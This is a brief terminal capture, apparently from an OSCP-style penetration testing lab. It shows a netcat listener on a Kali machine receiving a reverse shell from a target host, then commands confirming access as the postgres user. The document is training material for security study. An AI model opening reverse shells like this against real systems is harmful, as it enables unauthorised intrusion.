 ┌──(parallels㉿kali-linux-2022-2)-[~/oscp/skylark/225]
└─$ nc -lvp 1339
listening on [any] 1339 ...
192.168.231.225: inverse host lookup failed: Unknown host
connect to [192.168.45.242] from (UNKNOWN) [192.168.231.225] 47750
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=128(postgres) gid=134(postgres) groups=134(postgres),113(ssl-cert)
$ pwd
/var/lib/postgresql/12/main
$